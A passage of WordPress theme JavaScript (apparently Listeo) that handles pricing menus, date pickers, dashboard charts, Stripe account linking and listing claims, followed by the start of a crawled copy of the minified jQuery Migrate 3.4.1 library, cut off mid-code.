    $(document).on("click", "#pricing-list-container .delete", function (e) {
      e.preventDefault();
      $(this).parent().parent().remove();
    });

    // add submenu
    $(".add-pricing-submenu").on("click", function (e) {
      e.preventDefault();
      var i = $(".pricing-submenu").length;

      var newElem = $(
        "" +
          '<tr class="pricing-list-item pricing-submenu" data-number="' +
          i +
          '">' +
          "<td>" +
          '<div class="fm-move"><i class="sl sl-icon-cursor-move"></i></div>' +
          '<div class="fm-input"><input name="_menu[' +
          i +
          '][menu_title]" type="text" placeholder="' +
          listeo_core.category_title +
          '" /></div>' +
          '<div class="fm-close"><a class="delete" href="#"><i class="fa fa-remove"></i></a></div>' +
          "</td>" +
          "</tr>"
      );

      newElem.appendTo("table#pricing-list-container");
    });

    $("table#pricing-list-container tbody").sortable({
      forcePlaceholderSize: true,
      forceHelperSize: false,
      placeholder: "sortableHelper",
      zIndex: 999990,
      opacity: 0.6,
      tolerance: "pointer",
      start: function (e, ui) {
        ui.placeholder.height(ui.helper.outerHeight());
      },
      stop: function (event, ui) {
        updateNames($(this));
      },
    });

    $(window).on("load resize", function () {
      var winWidth = $(window).width();
      if (winWidth < 992) {
        $("table#pricing-list-container tbody").sortable("disable");
      } else if (winWidth > 992) {
        $("table#pricing-list-container tbody").sortable("enable");
      }
    });
  }

  //updates list name numbers
  function updateNames($list) {
    var cat_i = 0;
    var subcat_i = 0;
    $list.find("tr").each(function () {
      var prev_data_iterator = $(this).data("iterator");

      //category
      if ($(this).hasClass("pricing-submenu")) {
        var cat_input = $(this).find("input");
        cat_input.each(function () {
          this.name = this.name.replace(/(\[\d\])/, "[" + cat_i + "]");
        });
        var cat_select = $(this).find("select");

        cat_select.each(function () {
          this.name = this.name.replace(/(\[\d\])/, "[" + cat_i + "]");
        });
        $(this).data("number", cat_i);
      } else {
        var prev_category_number = $(this)
          .prevAll(".pricing-submenu")
          .first()
          .data("number");
        if (typeof prev_category_number === "undefined") {
          prev_category_number = 0;
        }
        var subcat_input = $(this).find("input");

        subcat_input.each(function () {
          // replace 1st number with current category title number
          this.name = this.name.replace(
            /\[\d+\]/,
            "[" + prev_category_number + "]"
          );
          this.name = replaceLast(
            this.name,
            "[" + prev_data_iterator + "]",
            "[" + subcat_i + "]"
          );
        });
        var subcat_select = $(this).find("select");

        subcat_select.each(function () {
          // replace 1st number with current category title number
          this.name = this.name.replace(
            /\[\d+\]/,
            "[" + prev_category_number + "]"
          );
          this.name = replaceLast(
            this.name,
            "[" + prev_data_iterator + "]",
            "[" + subcat_i + "]"
          );
        });
        $(this).data("iterator", subcat_i);
        subcat_i++;
      }

      if ($(this).hasClass("pricing-submenu")) {
        cat_i++;
        subcat_i = 0;
      }
      // $inp.each(function () {
      //     this.name = this.name.replace(/(\[\d\])/, '[' + idx + ']');
      // })
    });
  }

  // Unit character
  var fieldUnit = $(".pricing-price").children("input").attr("data-unit");
  $(".pricing-price")
    .children("input")
    .before('<i class="data-unit">' + fieldUnit + "</i>");

  // Unit character


  if (
    $("body").hasClass("page-template-template-home-search-splash") ||
    $("body").hasClass("page-template-template-home-search") ||
    $("body").hasClass("page-template-template-split-map")
  ) {
    var open_cal = "right";
  } else {
    var open_cal = "left";
  }

  $(".add-repeatable-list-item").on("click", function (e) {
    e.preventDefault();
    newRepeatableItem($(this));
  });

  // remove ingredient
  $(document).on("click", "#repeatable-list-container .delete", function (e) {
    e.preventDefault();
    $(this).parent().parent().remove();
  });

  function newRepeatableItem(el) {
    var newElem = el.parent().find(".repeatable-list-item").last().clone(true);
    var appendTo = el.parent().find('table');
    newElem.find("input").val("");
    console.log(appendTo);
    var prev_data_iterator = el
      .parent()
      .find(".repeatable-list-item")
      .last()
      .data("iterator");

    var next_data_iterator = prev_data_iterator + 1;

    newElem.find("input").each(function () {
      // replace 1st number with current category title number

      this.name = this.name.replace(/\[\d+\]/, "[" + next_data_iterator + "]");
      this.id = this.id.replace(/\[\d+\]/, "[" + next_data_iterator + "]");
    });
    newElem.find("select").each(function () {
      this.name = this.name.replace(/\[\d+\]/, "[" + next_data_iterator + "]");
      this.id = this.id.replace(/\[\d+\]/, "[" + next_data_iterator + "]");
    });
    newElem
      .appendTo(appendTo)
      .removeClass("pattern")
      .data("iterator", next_data_iterator);
  }

  // loop all .fm-input and check if it has data-unit attribute
  $(".repeatable-list-item .fm-input").each(function () {
    var repeatableFieldUnit = $(this).children("input").data("unit");
    if (repeatableFieldUnit)
      $(this)
        .children("input")
        .before('<i class="data-unit">' + repeatableFieldUnit + "</i>");
  });


  // var repeatableFieldUnit = $(".repeatable-list-item .fm-input input").data("unit");
  // console.log($(".repeatable-list-item .fm-input input").data("unit"));
  // if (repeatableFieldUnit)
  //   $(".repeatable-list-item .fm-input")
  //     .children("input")
  //     .before('<i class="data-unit">' + repeatableFieldUnit + "</i>");

  $(".date_range").daterangepicker({
    opens: open_cal,
    // checking attribute listing type and set type of calendar
    autoUpdateInput: false,

    minDate: moment().subtract(0, "days"),
    locale: {
      format: wordpress_date_format.date,
      firstDay: parseInt(wordpress_date_format.day),
      applyLabel: listeo_core.applyLabel,
      cancelLabel: listeo_core.clearLabel,
      fromLabel: listeo_core.fromLabel,
      toLabel: listeo_core.toLabel,
      customRangeLabel: listeo_core.customRangeLabel,
      daysOfWeek: [
        listeo_core.day_short_su,
        listeo_core.day_short_mo,
        listeo_core.day_short_tu,
        listeo_core.day_short_we,
        listeo_core.day_short_th,
        listeo_core.day_short_fr,
        listeo_core.day_short_sa,
      ],
      monthNames: [
        listeo_core.january,
        listeo_core.february,
        listeo_core.march,
        listeo_core.april,
        listeo_core.may,
        listeo_core.june,
        listeo_core.july,
        listeo_core.august,
        listeo_core.september,
        listeo_core.october,
        listeo_core.november,
        listeo_core.december,
      ],
    },
  });

  $(".date_range").on("apply.daterangepicker", function (ev, picker) {
    $("input[name=_listing_type]").prop("disabled", false);
    $(this)
      .val(
        picker.startDate.format(wordpress_date_format.date) +
          " - " +
          picker.endDate.format(wordpress_date_format.date)
      )
      .trigger("change");
    Cookies.set(
      "listeo_rental_startdate",
      picker.startDate.format(wordpress_date_format.date)
    );
    Cookies.set(
      "listeo_rental_enddate",
      picker.endDate.format(wordpress_date_format.date)
    );
  });

  $(".date_range").on("cancel.daterangepicker", function (ev, picker) {
    $("input[name=_listing_type]").prop("disabled", true);
    $(this).val("").trigger("change");
  });

  $(".date_range").on("show.daterangepicker", function (ev, picker) {
    $(".daterangepicker").addClass(
      "calendar-visible calendar-animated bordered-alt-style"
    );
    $(".daterangepicker").removeClass("calendar-hidden");
    $("input[name=_listing_type]").prop("disabled", false);
  });
  $(".date_range").on("hide.daterangepicker", function (ev, picker) {
    $(".daterangepicker").removeClass("calendar-visible");
    $(".daterangepicker").addClass("calendar-hidden");
  });

  $("input.slot-time-input")
    .keydown(function (e) {
      if (e.ctrlKey || e.metaKey) {
        return true;
      }

      if (e.which >= 37 && e.which <= 40) {
        return true;
      }

      if (e.which !== 8 && e.which !== 0 && e.key.match(/[^:0-9]/)) {
        return false;
      }
    })
    .keyup(function (e) {
      var $this = $(this);

      if (
        e.ctrlKey ||
        e.metaKey ||
        e.which === 8 ||
        e.which === 0 ||
        (e.which >= 37 && e.which <= 40)
      ) {
        return true;
      }

      var ss = parseInt(this.selectionStart);

      var v = $this.val();
      var t = v.replace(/[^0-9]/g, "");
      if ($(".availability-slots").attr("data-clock-type") == "24hr") {
        var h = Math.max(0, Math.min(24, parseInt(t.substr(0, 2))));
      } else {
        var h = Math.max(0, Math.min(12, parseInt(t.substr(0, 2))));
      }
      var m = Math.max(0, Math.min(59, parseInt(t.substr(2))));

      if (t.length < 3) {
        m = "";
      }

      var r;

      if (v.length === 2) {
        r = String("0" + h).substr(String(h).length - 1) + ":";
        ss++;
      } else if (v.length >= 3 && v.length < 5) {
        r = String("0" + h).substr(String(h).length - 1) + ":" + m;
        ss++;
      } else if (v.length === 5) {
        r =
          String("0" + h).substr(String(h).length - 1) +
          ":" +
          String("0" + m).substr(String(m).length - 1);
      }

      if (r && r !== $this.val()) {
        $this.val(r);
        this.selectionStart = this.selectionEnd = ss;
      }
    })
    .blur(function (e) {
      var $this = $(this);

      var v = $this.val();
      var t = v.replace(/[^0-9]/g, "");
      var h = Math.max(0, Math.min(23, parseInt(t.substr(0, 2))));
      var m = Math.max(0, Math.min(59, parseInt(t.substr(2)))) || 0;
      var r = "";

      if (!isNaN(h)) {
        r =
          String("0" + h).substr(String(h).length - 1) +
          ":" +
          String("0" + m).substr(String(m).length - 1);
      }

      $this.val(r);
    });

  $(document.body).on("click", ".remove-uploaded-file", function () {
    $(this).closest(".job-manager-uploaded-file").remove();
    $(this).closest(".listeo-uploaded-file").remove();

    return false;
  });

  //select export ical
  //
  $("input.listeo-export-ical-input").blur(function () {
    if ($(this).attr("data-selected-all")) {
      //Remove atribute to allow select all again on focus
      $(this).removeAttr("data-selected-all");
    }
  });

  $("input.listeo-export-ical-input").click(function () {
    if (!$(this).attr("data-selected-all")) {
      try {
        $(this).selectionStart = 0;
        $(this).selectionEnd = $(this).value.length + 1;
        //add atribute allowing normal selecting post focus
        $(this).attr("data-selected-all", true);
      } catch (err) {
        $(this).select();
        //add atribute allowing normal selecting post focus
        $(this).attr("data-selected-all", true);
      }
    }
  });

  function updateDashboardChart(params) {
    console.log($("#chart-date-range").data("daterangepicker"));
    var startDataSql = moment(
      $("#chart-date-range").data("daterangepicker").startDate,
      ["MM/DD/YYYY"]
    ).format("YYYY-MM-DD");

    var endDataSql = moment(
      $("#chart-date-range").data("daterangepicker").endDate,
      ["MM/DD/YYYY"]
    ).format("YYYY-MM-DD");

    var listing_id = $("#listing_id").val();
    var stat_type = $("#stat_type").val();

    var ajax_data = {
      action: "listeo_chart_refresh",
      date_start: startDataSql,
      date_end: endDataSql,
      listing: listing_id,
      stat_type: stat_type,

      //'nonce': nonce
    };

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: ajax_data,

      success: function (data) {
        // loader clas

        let labels = new Array();
        Object.keys(data.labels).forEach((key) => {
          labels.push(data.labels[key]);
        });
        chart.data.labels = labels;

        let postdata = new Array();
        Object.keys(data.data).forEach((key) => {
          postdata.push(data.data[key]);
        });
        console.log(postdata);
        chart.data.datasets = postdata;

        chart.update();
      },
    });
  }

  if ($("#chart-date-range").length) {
    var start = moment().subtract(6, "days");
    var end = moment();

    function cb(start, end) {
      $("#chart-date-range span").html(
        start.format("MMMM D, YYYY") + " - " + end.format("MMMM D, YYYY")
      );
    }

    var ranges = new Object();
    ranges[listeo_core.today] = [moment().subtract(1, "days"), moment()];
    ranges[listeo_core.yesterday] = [
      moment().subtract(1, "days"),
      moment().subtract(1, "days"),
    ];
    ranges[listeo_core.last_7_days] = [moment().subtract(6, "days"), moment()];
    ranges[listeo_core.last_30_days] = [
      moment().subtract(29, "days"),
      moment(),
    ];
    ranges[listeo_core.this_month] = [
      moment().startOf("month"),
      moment().endOf("month"),
    ];
    ranges[listeo_core.last_month] = [
      moment().subtract(1, "month").startOf("month"),
      moment().subtract(1, "month").endOf("month"),
    ];

    cb(start, end);

    // $("#chart-date-range-enabler").on("click", function (e) {
    //   e.preventDefault();
    //   $(this).hide();
    //   cb(start, end);
    $("#chart-date-range")
      .show()
      .daterangepicker(
        {
          opens: "left",
          autoUpdateInput: false,
          alwaysShowCalendars: true,
          startDate: start,
          endDate: end,
          ranges: ranges,
          locale: {
            format: wordpress_date_format.date,
            firstDay: parseInt(wordpress_date_format.day),
            applyLabel: listeo_core.applyLabel,
            cancelLabel: listeo_core.cancelLabel,
            fromLabel: listeo_core.fromLabel,
            toLabel: listeo_core.toLabel,
            customRangeLabel: listeo_core.customRangeLabel,
            daysOfWeek: [
              listeo_core.day_short_su,
              listeo_core.day_short_mo,
              listeo_core.day_short_tu,
              listeo_core.day_short_we,
              listeo_core.day_short_th,
              listeo_core.day_short_fr,
              listeo_core.day_short_sa,
            ],
            monthNames: [
              listeo_core.january,
              listeo_core.february,
              listeo_core.march,
              listeo_core.april,
              listeo_core.may,
              listeo_core.june,
              listeo_core.july,
              listeo_core.august,
              listeo_core.september,
              listeo_core.october,
              listeo_core.november,
              listeo_core.december,
            ],
          },
        },
        cb
      );

    cb(start, end);
    // });

    // Calendar animation and visual settings
    $("#chart-date-range").on("show.daterangepicker", function (ev, picker) {
      $(".daterangepicker").addClass(
        "calendar-visible calendar-animated bordered-style"
      );
      $(".daterangepicker").removeClass("calendar-hidden");
    });
    $("#chart-date-range").on("hide.daterangepicker", function (ev, picker) {
      $(".daterangepicker").removeClass("calendar-visible");
      $(".daterangepicker").addClass("calendar-hidden");
    });
  }

  // hooks for get bookings into view
  $("#chart-date-range").on("apply.daterangepicker", function (e) {
    updateDashboardChart();
  });

  $(".dashboard-chart-full #listing_id").on("change", function (e) {
    updateDashboardChart();
  });
  $(".dashboard-chart-full #stat_type").on("change", function (e) {
    updateDashboardChart();
  });

  $(".listeo-create-stripe-express-link-account").on("click", function (e) {
    e.preventDefault();
    var $this = $(this);
    $(this).addClass("loading");
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "create_express_stripe_account",
      },
      success: function (data) {
        if(data.success){
            get_listeo_stripe_account_link();
        } else {
              $this.removeClass("loading");
              $this.after("<p>" + data.data + "</p>");
            
        }
        
      },
    });
  });

  function get_listeo_stripe_account_link() {
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "get_express_stripe_account_link",
      },
      success: function (data) {
        if (data.success) {
          $(".listeo-create-stripe-express-link-account").hide();
          $(".real-conntect-w-stripe-btn").attr("href", data.data).show();
        } else {
           $(".listeo-create-stripe-express-link-account").removeClass(
             "loading"
           );
           $(".listeo-create-stripe-express-link-account").after(
             "<p>" + data.data + "</p>"
           );
        }
      },
    });
  }


  // claim listing


  $("#claim-listing-form").on("submit", function (e) {
    $("#claim-dialog button").addClass("loading").prop("disabled", true);

    var form = $("#claim-listing-form")[0]; // Get the DOM element of the form
    var formData = new FormData(form);
   
   
    // check if required fields are filled
    var required_fields = true;
    $("#claim-listing-form .required").each(function () {
      if (!$(this).val()) {
        required_fields = false;
        $(this).addClass("error");
      }
    });
    // if required fields are not filled
    if (!required_fields) {
      $("#claim-dialog button")
        .removeClass("loading")
        .prop("disabled", false);
      $("#claim-dialog .notification")
        .removeClass("success")
        .addClass("error")
        .show()
        .html(listeo_core.required_fields);
      e.preventDefault();
      return false;
    }



    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo_core.ajax_url,
      data: formData,
      processData: false, // Set processData to false to prevent jQuery from automatically converting the data to a string
      contentType: false, // Set contentType to false, so jQuery does not set the Content-Type header
      success: function (data) {
        
        if (data.success) {
          // if data has a value payment and it's not empty
          if (data.payment_url && data.payment_url !== "") {
              //scroll to top
              $("html, body").animate({ scrollTop: 0 }, "slow");
            $("#claim-dialog button")
              .removeClass("loading")
              .prop("disabled", false);
            $("#claim-dialog form").hide();
            $(".claim-listing-pay-button").attr("href", data.payment_url).show();
            $(".claim-confirmation-box").show();
          
            // window.location.href = data.payment;


          } else {
            $("#claim-listing-form .required").each(function () {
              $(this).removeClass("error");
            });
            $("#claim-dialog button").removeClass("loading");
            $("#claim-dialog .notification")
              .removeClass("error")
              .addClass("success")
              .show()
              .html(data.message);
            window.setTimeout(closepopup, 3000);
            $(".claim-listing-button span").text(data.button_text);
            $(".claim-listing-button").removeClass("popup-with-zoom-anim");
            if (data.reload && listeo_core.autologin) {
              setTimeout(function () {
                window.location.reload(); // you can pass true to reload function to ignore the client cache and reload from the server
              }, 2000);
            }
          }
        } else {
          $("#claim-dialog .notification")
            .removeClass("success")
            .addClass("error")
            .show()
            .html(data.message);
          $("#claim-dialog button")
            .removeClass("loading")
            .prop("disabled", false);
        }
      },
    });
    e.preventDefault();
  });
  // ------------------ End Document ------------------ //
});

})(this.jQuery);
/**/

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 352507
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return 